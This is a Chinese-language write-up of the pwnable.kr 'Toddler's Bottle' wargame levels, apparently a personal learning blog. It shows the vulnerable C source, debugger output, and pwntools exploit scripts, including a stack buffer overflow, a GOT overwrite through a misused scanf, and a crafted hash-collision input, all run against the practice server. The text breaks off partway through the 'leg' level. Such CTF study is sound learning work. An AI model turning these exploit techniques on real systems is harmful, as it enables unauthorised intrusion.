PWNABLE.KR-Toddler's Bottle

0x00 前言

自己做PWNABLE.KR时的记录,持续更新

可以使用scp远程下载文件到本地调试:

1
scp -P 2222 username@servername:remote_dir/ /tmp/local_dir

例如:

1
2
3
mask@mask-virtual-machine:~/PWNABLE.KR/fd$ scp -P 2222 fd@pwnable.kr:/home/fd/fd.c /home/mask/
fd@143.248.249.64's password:
fd.c100% 418 0.4KB/s 00:00

0x01 fd

1
ssh fd@pwnable.kr -p2222 (pw:guest)

登录上去:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
mask@mask-virtual-machine:~/PWNABLE.KR/fd$ ssh fd@pwnable.kr -p2222
fd@pwnable.kr's password:
____ ____ ________ ____ ____ __ _ ____
|\| |__| ||\ /||\ | | / _]| |/ ]|\
| o ) | | || _ || o || o )| | / [_ | ' / | D )
| _/| | | || | || || || |___ |_]|\ |/
| | | ` ' || | || _ || O || || [_ __ | \|\
| | \ / | | || | || || || || || . || . \
|__|\_/\_/ |__|__||__|__||_____||_____||_____||__||__|\_||__|\_|

- Site admin : daehee87.kr@gmail.com
- IRC : irc.netgarage.org:6667 / #pwnable.kr
- Simply type "irssi" command to join IRC now
- files under /tmp can be erased anytime. make your directory under /tmp
- to use peda, issue `source /usr/share/peda/peda.py` in gdb terminal
Last login: Wed Nov 29 05:50:49 2017 from 5.102.225.37
fd@ubuntu:~$

运行ls可以发现有三个文件:

1
2
fd@ubuntu:~$ ls
fd fd.c flag

尝试cat flag:

1
2
fd@ubuntu:~$ cat flag
cat: flag: Permission denied

我真天真~~~

那么查看fd.c的源码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
char buf[32];
int main(int argc, char* argv[], char* envp[]){
if(argc<2){ //参数个数小于2
printf("pass argv[1] a number\n");
return 0;
}
int fd = atoi( argv[1] ) - 0x1234;//
int len = 0;
len = read(fd, buf, 32);
if(!strcmp("LETMEWIN\n", buf)){
printf("good job :)\n");
system("/bin/cat flag");
exit(0);
}
printf("learn about Linux file IO\n");
return 0;

}

这里需要知道标准io,read的第一个参数是标准输入,即数字0,所以argv[1] = 0x1234 = 4660。buf要等于”LETMEWIN\n”,也就是输入我们需要输入”LETMEWIN”

1
2
3
4
5
6
7
fd@ubuntu:~$ ./fd 0x1234
learn about Linux file IO
fd@ubuntu:~$ ./fd 4660
LETMEWIN
good job :)
mommy! I think I know what a file descriptor is!!
fd@ubuntu:~$

所学到的知识:

1.这里查看一下三个文件的权限:

1
2
3
4
5
6
fd@ubuntu:~$ ls -l
total 16
-r-sr-x--- 1 fd_pwn fd 7322 Jun 11 2014 fd
-rw-r--r-- 1 root root 418 Jun 11 2014 fd.c
-r--r----- 1 fd_pwn root 50 Jun 11 2014 flag
fd@ubuntu:~$

s权限是啥呢?

执行者在执行该文件时将具有该文件所属组的权限

那么fd在执行时就有权去查看flag

2.标准输入输出:

1
2
3
文件描述符 0	标准输入 stdin
文件描述符 1 标准输出 stdout
文件描述符 2 标准错误(诊断)输出 stderr

0x02 collision

1
ssh col@pwnable.kr -p2222 (pw:guest)

查看程序源码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
#include <stdio.h>
#include <string.h>
unsigned long hashcode = 0x21DD09EC;
unsigned long check_password(const char* p){
int* ip = (int*)p;
int i;
int res=0;
for(i=0; i<5; i++){
res += ip[i];
}
return res;
}

int main(int argc, char* argv[]){
if(argc<2){
printf("usage : %s [passcode]\n", argv[0]);
return 0;
}
if(strlen(argv[1]) != 20){
printf("passcode length should be 20 bytes\n");
return 0;
}

if(hashcode == check_password( argv[1] )){
system("/bin/cat flag");
return 0;
}
else
printf("wrong passcode.\n");
return 0;
}

输入一个长度为20的字符串,注意这里有一个指针类型转换,char*转换为 int*,我们知道int类型的变量宽度为4个字节,char类型变量为1个字节,那么这里要求
输入的长度必须等于20个字节的字符串,然后把字符段每四个长度分为一部分,然后转为int类型,相加要等于0x21DD09EC,那么:

1
2
3
4
5
6
7
8
9
10
11
12
13
mask@mask-virtual-machine:~/libc/libc-database$ python
Python 2.7.12 (default, Nov 19 2016, 06:48:10)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import*
[!] Pwntools does not support 32-bit Python. Use a 64-bit release.
>>> 0x21dd09ec - 4 * 0x01020304
500497884
>>> p32(500497884)
'\xdc\xfd\xd4\x1d'
>>> p32(0x01020304)
'\x04\x03\x02\x01'
>>>

那么构造一下字符串就是

1
'\x04\x03\x02\x01\x04\x03\x02\x01\x04\x03\x02\x01\x04\x03\x02\x01\xdc\xfd\xd4\x1d'

输入:

1
2
col@ubuntu:~$ ./col $(python -c 'print"\x04\x03\x02\x01\x04\x03\x02\x01\x04\x03\x02\x01\x04\x03\x02\x01\xdc\xfd\xd4\x1d"')
daddy! I just managed to create a hash collision :)

可以构造一下脚本:

1
2
3
4
5
6
7
from pwn import *
#context.log_level = 'debug'
check = 0x0121dd09ec
code = '0000'*4 + hex(check-int('0000'.encode('hex'),16)*4)[2:].decode('hex')[::-1]
pwn_ssh = ssh(host='pwnable.kr',user='col',password='guest',port=2222)
cn = pwn_ssh.process(argv=['col',code],executable='./col')
print cn.recv()

所学到的知识

这道题倒没利用啥漏洞,只要简单逆向一下程序,看懂验证机制即可,学习了一下python的一些进制以及字符之间的转换利用:

将’0000’字符串内的数转换为16进制数’30303030’

1
2
>>> '0000'.encode('hex')
'30303030'

将字符串内16进制数转换为int类型的10进制

1
2
>>> int('30303030',16)
808464432

最后,综合:

1
2
3
4
5
>>> hex(0x0121dd09ec-808464432*4)[2:].decode('hex')
'a\x1cI,'
>>> 'a\x1cI,'[::-1]
',I\x1ca'
>>>

0x03 bof

按照提示把文件下载到本地:

1
2
mask@mask-virtual-machine:~/PWNABLE.KR/bof$ wget http://pwnable.kr/bin/bof
mask@mask-virtual-machine:~/PWNABLE.KR/bof$ wget http://pwnable.kr/bin/bof.c

查看程序源码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#include <stdio.h>
#include <string.h>
#include <stdlib.h>

void func(int key){
char overflowme[32];
printf("overflow me : ");
gets(overflowme); // smash me!
if(key == 0xcafebabe){
system("/bin/sh");
}
else{
printf("Nah..\n");
}
}
int main(int argc, char* argv[]){
func(0xdeadbeef);
return 0;
}

很简单的一道利用缓冲区溢出修改函数参数的题目,gdb调试一下:

栈内布局:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
0028| 0xbffff01c ("mask")
0032| 0xbffff020 --> 0x80001f00 --> 0xffffffff
0036| 0xbffff024 --> 0xb7fbb000 --> 0x1b1db0
0040| 0xbffff028 --> 0x1
0044| 0xbffff02c --> 0x8000049d (<_init+41>: addesp,0x8)
0048| 0xbffff030 --> 0x1
0052| 0xbffff034 --> 0x0
0056| 0xbffff038 --> 0x80001ff4 --> 0x1f14
0060| 0xbffff03c --> 0xf6e1bc00
0064| 0xbffff040 --> 0xb7fbb000 --> 0x1b1db0
0068| 0xbffff044 --> 0xb7fbb000 --> 0x1b1db0
0072| 0xbffff048 --> 0xbffff068 --> 0x0
0076| 0xbffff04c --> 0x8000069f (<main+21>: moveax,0x0)
0080| 0xbffff050 --> 0xdeadbeef
0084| 0xbffff054 --> 0x80000250 --> 0x6e ('n')
0088| 0xbffff058 --> 0x800006b9 (<__libc_csu_init+9>: addebx,0x193b)
0092| 0xbffff05c --> 0x0
0096| 0xbffff060 --> 0xb7fbb000 --> 0x1b1db0

那么exp:

1
2
3
4
5
6
7
8
from pwn import *
context.log_level = 'debug'
cn = remote('pwnable.kr', 9000)
#cn = process('./bof')
#cn.recv()
pay = 'a'* 52 + p32(0xCAFEBABE)
cn.sendline(pay)
cn.interactive()

运行:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
mask@mask-virtual-machine:~/PWNABLE.KR/bof$ python exp.py 
[!] Pwntools does not support 32-bit Python. Use a 64-bit release.
[+] Opening connection to pwnable.kr on port 9000: Done
[DEBUG] Sent 0x39 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000030 61 61 61 61 be ba fe ca 0a│aaaa│····│·│
00000039
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x21 bytes:
'bof\n'
'bof.c\n'
'flag\n'
'log\n'
'log2\n'
'super.pl\n'
bof
bof.c
flag
log
log2
super.pl
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x20 bytes:
'daddy, I just pwned a buFFer :)\n'
daddy, I just pwned a buFFer :)
$

所学知识:

没学到啥,就是一个简单的溢出而已~

0x04 flag

下载下来一个flag文件

给予执行权限后执行居然报错???

1
2
mask@mask-virtual-machine:~/PWNABLE.KR/flag$ ./flag 
bash: ./flag: cannot execute binary file: 可执行文件格式错误

吓得我binwalk查看了一下

1
mask@mask-virtual-machine:~/PWNABLE.KR/flag$ binwalk flag
1
2
3
4
5
DECIMAL   HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 ELF, 64-bit LSB executable, AMD x86-64, version 1 (GNU/Linux)
216 0xD8ELF, 64-bit LSB processor-specific, (GNU/Linux)
3048190x4A6B3 Copyright string: "Copyright (C) 1996-2011 the UPX Team. All Rights Reserved. $"

原来是64位的程序,那么我这个是32位的,接下来换一个64位的执行

1
2
mask@mask-virtual-machine:~/flag$ ./flag 
I will malloc() and strcpy the flag there. take it.

???,IDA打开查看:

可以发现很多函数并没有被识别出来,而且还有一大段这样的东西:

那么猜测这是加了壳的,加了啥壳还不清楚

前后各处翻一翻:


那么很有可能压缩壳,这里直接用工具脱壳了

先下载这个工具:

1
2
3
4
5
6
7
8
9
10
11
12
mask@mask-virtual-machine:~/flag$ sudo apt install upx-ucl
正在读取软件包列表... 完成
正在分析软件包的依赖关系树
正在读取状态信息... 完成
将会安装下列额外的软件包:
libucl1
下列【新】软件包将被安装:
libucl1 upx-ucl
升级了 0 个软件包,新安装了 2 个软件包,要卸载 0 个软件包,有 363 个软件包未被升级。
需要下载 338 kB 的软件包。
解压缩后会消耗掉 1,815 kB 的额外空间。
您希望继续执行吗? [Y/n] y

然后

1
2
3
4
5
6
7
8
9
10
mask@mask-virtual-machine:~/flag$ upx -d flag 
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2013
UPX 3.91Markus Oberhumer, Laszlo Molnar & John Reiser Sep 30th 2013

File size Ratio Format Name
-------------------- ------ ----------- -----------
887219 <-335288 37.79% linux/ElfAMD flag

Unpacked 1 file.

脱壳后在放入IDA查看:


然后查看main函数,可以发现有一个flag变量,跟进查看:

1
.rodata:0000000000496628 aUpx___?SoundsL db 'UPX...? sounds like a delivery service :)',0

0x05 passcode

源码分析:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
#include <stdio.h>
#include <stdlib.h>

void login(){
int passcode1;
int passcode2;

printf("enter passcode1 : ");
scanf("%d", passcode1);
fflush(stdin);

// ha! mommy told me that 32bit is vulnerable to bruteforcing :)
printf("enter passcode2 : ");
scanf("%d", passcode2);

printf("checking...\n");
if(passcode1==338150 && passcode2==13371337){
printf("Login OK!\n");
system("/bin/cat flag");
}
else{
printf("Login Failed!\n");
exit(0);
}
}

void welcome(){
char name[100];
printf("enter you name : ");
scanf("%100s", name);
printf("Welcome %s!\n", name);
}

int main(){
printf("Toddler's Secure Login System 1.0 beta.\n");

welcome();
login();

// something after login...
printf("Now I can safely trust you that you have credential :)\n");
return 0;
}

这里就一个地方需要注意,scanf函数,可以发现调用scanf函数时变量name, passcode1,passcode2都没有加取址符‘&’,这里就是利用这个进行一个覆写操作。

具体思路就是通过在welcone函数里通过scanf()写入fflush函数的GOT的地址,然后在login()里再通过scanf()

fflush函数的GOT地址覆写为调用system("/bin/cat/flag")处的地址,那么当调用fflush函数时就会进行cat flag操作

这里有一点就是name变量与passcode1变量之间的关系,我们需要在调用scanf("%100s", name);时将passcode1变量变为fflush的GOT地址

这里你可以gdb去动态调试然后算出来,这里有个更好的办法,IDA打开

查看一下welcome:

1
2
3
4
5
6
7
8
9
10
11
int welcome()
{
char v1; // [sp+18h] [bp-70h]@1
int v2; // [sp+7Ch] [bp-Ch]@1

v2 = *MK_FP(__GS__, 20);
printf("enter you name : ");
__isoc99_scanf("%100s", &v1);
printf("Welcome %s!\n", &v1);
return *MK_FP(__GS__, 20) ^ v2;
}

login:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
int login()
{
int v1; // [sp+18h] [bp-10h]@0
int v2; // [sp+1Ch] [bp-Ch]@0

printf("enter passcode1 : ");
__isoc99_scanf("%d");
fflush(stdin);
printf("enter passcode2 : ");
__isoc99_scanf("%d");
puts("checking...");
if ( v1 != 338150 || v2 != 13371337 )
{
puts("Login Failed!");
exit(0);
}
puts("Login OK!");
return system("/bin/cat flag");
}

呐,可以看到name的偏移为[bp-70],passcode1为[bp-10],两个变量之间的偏移相差了0x60,好了,可以开始编写exp了:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
from pwn import*

ssh = ssh(host='pwnable.kr',user='passcode',password='guest',port=2222)

io = ssh.process('./passcode')

bin = ELF('./passcode')

payload = 96*'A'

payload += p32(bin.got['fflush'])

io.recv()

io.sendline(payload)

io.recv()

io.sendline(str(0x080485E3)) #system("/bin/cat flag");

print io.recv()

执行:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
mask@mask-virtual-machine:~/PWNABLE.KR/passcode$ vim exp.py
mask@mask-virtual-machine:~/PWNABLE.KR/passcode$ python exp.py
[!] Pwntools does not support 32-bit Python. Use a 64-bit release.
[+] Connecting to pwnable.kr on port 2222: Done
[!] Couldn't check security settings on 'pwnable.kr'
[+] Starting remote process './passcode' on pwnable.kr: pid 44498
[*] '/home/mask/PWNABLE.KR/passcode/passcode'
Arch: i386-32-little
RELRO:Partial RELRO
Stack:Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
Sorry mom.. I got confused about scanf usage :(
Now I can safely trust you that you have credential :)

所学知识:

一个简单的GOT地址覆写以及scanf()函数的利用

0x06 random

查看源码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# include <stdio.h>

int main(){
unsigned int random;
random = rand();// random value!

unsigned int key=0;
scanf("%d", &key);

if( (key ^ random) == 0xdeadbeef ){
printf("Good!\n");
system("/bin/cat flag");
return 0;
}

printf("Wrong, maybe you should try 2^32 cases.\n");
return 0;
}

我们知道rand()函数可以用来产生随机数,但是这不是真正意义上的随机数,是一个伪随机数,是根据一个数(我们可以称它为种子)为基准以某个递推公式推算出来的一系列数,当这系列数很大的时候,就符合正态公布,从而相当于产生了随机数,但这不是真正的随机数,当计算机正常开机后,这个种子的值是定了的,除非你破坏了系统。

那么我们就来找到这个数值,emmmm那么就只能在远程主机来找了

下面是调试过程:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
mask@mask-virtual-machine:~/PWNABLE.KR/random$ ssh random@pwnable.kr -p2222
random@pwnable.kr's password:
____ ____ ________ ____ ____ __ _ ____
|\| |__| ||\ /||\ | | / _]| |/ ]|\
| o ) | | || _ || o || o )| | / [_ | ' / | D )
| _/| | | || | || || || |___ |_]|\ |/
| | | ` ' || | || _ || O || || [_ __ | \|\
| | \ / | | || | || || || || || . || . \
|__|\_/\_/ |__|__||__|__||_____||_____||_____||__||__|\_||__|\_|

- Site admin : daehee87.kr@gmail.com
- IRC : irc.netgarage.org:6667 / #pwnable.kr
- Simply type "irssi" command to join IRC now
- files under /tmp can be erased anytime. make your directory under /tmp
- to use peda, issue `source /usr/share/peda/peda.py` in gdb terminal
Last login: Sat Dec 30 08:24:18 2017 from 117.168.87.44
random@ubuntu:~$ gdb ./random
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./random...(no debugging symbols found)...done.
(gdb) b main
Breakpoint 1 at 0x4005f8
(gdb) r
Starting program: /home/random/random

Breakpoint 1, 0x00000000004005f8 in main ()
(gdb) ni
0x00000000004005fc in main ()
(gdb) ni
0x0000000000400601 in main ()
(gdb) x/i $pc
=> 0x400601 <main+13>: callq 0x400500 <rand@plt>
(gdb) ni
0x0000000000400606 in main ()
(gdb) x/i $pc
=> 0x400606 <main+18>: mov%eax,-0x4(%rbp)
(gdb) p/x $eax
$1 = 0x6b8b4567
(gdb)

产生的伪随机数返回后保存在eax中,值为0x6b8b4567,那么,输入的key:

1
2
3
4
5
6
7
mask@mask-virtual-machine:~/PWNABLE.KR/random$ python
Python 2.7.12 (default, Nov 19 2016, 06:48:10)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> hex(0x6b8b4567^0xdeadbeef)
'0xb526fb88L'
>>>

编写exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
from pwn import *

ssh = ssh(host='pwnable.kr',user='random',password='guest',port=2222)

io = ssh.process('./random')

rnd = 0x6b8b4567

result = 0xdeadbeef

io.sendline(str(rnd^result))

flag = io.recvall()
print flag

运行:

1
2
3
4
5
6
7
8
9
10
11
12
mask@mask-virtual-machine:~/PWNABLE.KR/random$ vim exp.py 
mask@mask-virtual-machine:~/PWNABLE.KR/random$ python exp.py
[!] Pwntools does not support 32-bit Python. Use a 64-bit release.
[+] Connecting to pwnable.kr on port 2222: Done
[!] Couldn't check security settings on 'pwnable.kr'
[+] Starting remote process './random' on pwnable.kr: pid 48051
[+] Receiving all data: Done (55B)
[*] Stopped remote process 'random' on pwnable.kr (pid 48051)
Good!
Mommy, I thought libc random is unpredictable...

mask@mask-virtual-machine:~/PWNABLE.KR/random$


所学知识:

随机数函数rand()与srand()

0x07 input

0x08 leg

直接分析源码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
#include <stdio.h>
#include <fcntl.h>
int key1(){
asm("mov r3, pc\n");
}
int key2(){
asm(
"push {r6}\n"
"add r6, pc, $1\n"
"bx r6\n"
".code 16\n"
"mov r3, pc\n"
"add r3, $0x4\n"
"push {r3}\n"
"pop {pc}\n"
".code 32\n"
"pop {r6}\n"
);
}
int key3(){
asm("mov r3, lr\n");
}
int main(){
int key=0;
printf("Daddy has very strong arm! : ");
scanf("%d", &key);
if( (key1()+key2()+key3()) == key ){
printf("Congratz!\n");
int fd = open("flag", O_RDONLY);
char buf[100];
int r = read(fd, buf, 100);
write(0, buf, r);
}
else{
printf("I have strong leg :P\n");
}
return 0;
}

那么只要输入的值等于key1()+key2()+key3()即可

这里正好提供了汇编代码,直接分析:
先来看key1():

1
2
3
4
5
6
7
8
9
10
(gdb) disass key1
Dump of assembler code for function key1:
0x00008cd4 <+0>: push {r11} ; (str r11, [sp, #-4]!)
0x00008cd8 <+4>: add r11, sp, #0
0x00008cdc <+8>: mov r3, pc
0x00008ce0 <+12>: mov r0, r3
0x00008ce4 <+16>: sub sp, r11, #0
0x00008ce8 <+20>: pop {r11} ; (ldr r11, [sp], #4)
0x00008cec <+24>: bx lr
End of assembler dump.

因为返回值会保存在R0,直接定位R0即可

1
0x00008ce0 <+12>:mov r0, r3

R3的值为:

1
0x00008cdc <+8>: mov r3, pc

PC是程序计数器,类似于X86的EIP,但是这里需要注意的是arm架构下的流水线,每条指令需要经过取址,译码,执行三个步骤:


也就是说,当你的第一条指令开始执行的时候,PC已经到了第三条指令,那么PC=PC+8

那么此时R0=R3 = 0x00008ce4

再来看key2()

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
(gdb) disass key2
Dump of assembler code for function key2:
